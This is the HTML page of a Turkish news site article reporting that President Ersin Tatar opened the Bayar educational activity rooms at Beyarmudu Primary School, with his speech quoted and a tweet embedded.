<div id="ustSondakikaic">
<p><strong>14:45 - </strong><a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></p>
<p><strong>14:30 - </strong><a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></p>
<p><strong>23:03 - </strong><a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">Şirinevler Hurdacı | Aymetal Hurdacılık</a></p>
<p><strong>22:46 - </strong><a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</a></p>
<p><strong>18:30 - </strong><a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></p>
<p><strong>17:00 - </strong><a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></p>
<p><strong>16:45 - </strong><a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></p>
<p><strong>21:00 - </strong><a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">Cumhurbaşkanı Ersin Tatar, Beyarmudu İlkokulu’nda Prof. Dr. Ahmet Bayar ve Prof. Dr. Emel Bayar Eğitsel Etkinlik Odaları’nın açılışını yaptı</h1>

<h3 style="font-size:19px; font-weight: normal;">   Cumhurbaşkanı Ersin Tatar, Beyarmudu İlkokulu’nda Prof. Dr. Ahmet Bayar ve Prof. Dr. Emel Bayar Eğitsel Etkinlik...</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/kultur-sanat" rel="category tag">Kültür Sanat</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 14 Mayıs 2022 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2022/05/snyer.jpg" alt="Cumhurbaşkanı Ersin Tatar, Beyarmudu İlkokulu’nda Prof. Dr. Ahmet Bayar ve Prof. Dr. Emel Bayar Eğitsel Etkinlik Odaları’nın açılışını yaptı" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/cumhurbaskani-ersin-tatar-beyarmudu-ilkokulunda-prof-dr-ahmet-bayar-ve-prof-dr-emel-bayar-egitsel-etkinlik-odalarinin-acilisini-yapti.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Cumhurbaşkanı Ersin Tatar, Beyarmudu İlkokulu’nda Prof. Dr. Ahmet Bayar ve Prof. Dr. Emel Bayar Eğitsel Etkinlik Odaları’nın açılışını yaptı+https://birhaber.net/cumhurbaskani-ersin-tatar-beyarmudu-ilkokulunda-prof-dr-ahmet-bayar-ve-prof-dr-emel-bayar-egitsel-etkinlik-odalarinin-acilisini-yapti.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= Cumhurbaşkanı Ersin Tatar, Beyarmudu İlkokulu’nda Prof. Dr. Ahmet Bayar ve Prof. Dr. Emel Bayar Eğitsel Etkinlik Odaları’nın açılışını yaptı, https://birhaber.net/cumhurbaskani-ersin-tatar-beyarmudu-ilkokulunda-prof-dr-ahmet-bayar-ve-prof-dr-emel-bayar-egitsel-etkinlik-odalarinin-acilisini-yapti.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/cumhurbaskani-ersin-tatar-beyarmudu-ilkokulunda-prof-dr-ahmet-bayar-ve-prof-dr-emel-bayar-egitsel-etkinlik-odalarinin-acilisini-yapti.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="tr" dir="ltr">Cumhurbaşkanı Ersin Tatar, Beyarmudu İlkokulu’nda Prof. Dr. Ahmet Bayar ve Prof. Dr. Emel Bayar Eğitsel Etkinlik Odaları’nın açılışını yaptı <a href="https://twitter.com/ersinrtatar?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">@ersinrtatar</a> <a href="https://t.co/cG7rVWGcLK">https://t.co/cG7rVWGcLK</a> <a href="https://t.co/vbGYnaqDCY">pic.twitter.com/vbGYnaqDCY</a></p>
<p>— KKTC Cumhurbaşkanlığı (@KKTCCB) <a href="https://twitter.com/KKTCCB/status/1524751848153903106?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">May 12, 2022</a></p>
</blockquote>
<p> </p>
<p> </p>
<p>Cumhurbaşkanı Ersin Tatar, Beyarmudu İlkokulu’nda Prof. Dr. Ahmet Bayar ve Prof. Dr. Emel Bayar Eğitsel Etkinlik Odaları’nın açılışını yaptı</p>
<p>“Kendi yetiştiği topraklarda, kendi gittiği okullarda vatan sevgisi ile ülkeye yön vermek için yapılan bu yatırımlar oldukça önemli ve değerlidir”<br />
facebook sharing buttontwitter sharing buttonlinkedin sharing buttonwhatsapp sharing buttonprint sharing button</p>
<p>Fotoğraflar</p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p>Cumhurbaşkanı Ersin Tatar, Beyarmudu İlkokulu’nda Prof. Dr. Ahmet Bayar ve Prof. Dr. Emel Bayar Eğitsel Etkinlik Odaları’nın açılışını yaptı.<br />
Açılışta yaptığı konuşmada, Prof. Dr. Ahmet Bayar ve eşi Prof. Dr. Emel Bayar’ın şahsında, yurt dışında yaşayıp vatan hasreti çeken bütün vatandaşlarımıza selam ve sevgilerini ileten Cumhurbaşkanı Tatar, Beyarmudu’nun çok önemli bir yerleşim yeri olduğunu dile getirdi.</p>
<p>Beyarmudu belediye başkanı ile personelinin de büyük emek vererek çalıştığını ve bölgeye çok yararlı yatırımların yapıldığını vurgulayan Cumhurbaşkanı Tatar, Beyarmudu İlkokulu’nda eğitim gören öğrencilere başarılar diledi. Hem akademik hem de sosyal faaliyetlerle kendilerini geleceğe hazırlamanın önemine işaret eden Cumhurbaşkanı Tatar; okul müdürü, öğretmen ve bakanlık yetkililerine, yapılan çalışmalardan dolayı teşekkür etti.<br />
Cumhurbaşkanı Tatar sözlerini şöyle sürdürdü;<br />
“Prof. Dr. Ahmet Bayar’a ve değerli eşi Prof. Dr. Emel Bayar’a, bu okula yaptıkları katkılardan dolayı yürekten teşekkür ederim. İnşallah kendi yetiştiği topraklarda, kendi gittiği okullarda vatan sevgisi ile ülkeye yön vermek için yapacakları yardımlarla daha donanımlı bir şekilde yetişecek olan öğrencilerin, KKTC’nin geleceğinde söz sahibi olabilmesi ve vatana hizmet edebilmesi için bu yatırımlar oldukça önemli ve değerlidir. Bu vesile ile çocuklarımızın ailelerine, öğretmenlerine böyle güzel çocuklar yetiştirdikleri için teşekkür ederim.”<br />
Dosya Adı</p>
<p>kaynak:https://kktcb.org/tr/cumhurbaskani-ersin-tatar-beyarmudu-ilkokulunda-prof-dr-ahmet-bayar-ve-9758</p>
<p> </p>
<p> </p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="tr" dir="ltr">Cumhurbaşkanı Ersin Tatar, Beyarmudu İlkokulu’nda Prof. Dr. Ahmet Bayar ve Prof. Dr. Emel Bayar Eğitsel Etkinlik Odaları’nın açılışını yaptı <a href="https://twitter.com/ersinrtatar?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">@ersinrtatar</a> <a href="https://t.co/cG7rVWGcLK">https://t.co/cG7rVWGcLK</a> <a href="https://t.co/vbGYnaqDCY">pic.twitter.com/vbGYnaqDCY</a></p>
<p>— KKTC Cumhurbaşkanlığı (@KKTCCB) <a href="https://twitter.com/KKTCCB/status/1524751848153903106?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">May 12, 2022</a></p>
</blockquote>
</p></div>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	

</div>

			
<article class="comment-list">	


<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/egitimci-yazar-salih-korkmazin-egitim-kitabi-hala-buyuk-ilgi-gormeye-devam-ediyor.html" title="Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2024/09/salih-korkmaz.jpg" alt="Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor" width="670" height="445"/>
</div>
<strong>Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/ilkay-toktastan-erhan-guleryuz-ve-husnu-senlendirici-isbirligiyle-duygusal-bir-ask-manifestosu-deliler-gibi.html" title="İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2024/09/erhan-guleryuz-ilkay-toktas.jpg" alt="İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”" width="670" height="445"/>
</div>
<strong>İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Esma Er sanatseverleri hayran bıraktı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">
<img src="https://birhaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" width="80" height="50"/>
<strong><beynsoft class="cizgili">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" alt="Şirinevler Hurdacı | Aymetal Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Şirinevler Hurdacı | Aymetal Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/u146-1.jpg" alt="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width="80" height="50"/>
<strong><beynsoft class="cizgili">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">
<img src="https://birhaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" width="80" height="50"/>
<strong><beynsoft class="cizgili">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="80" height="50"/>
<strong><beynsoft class="cizgili">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
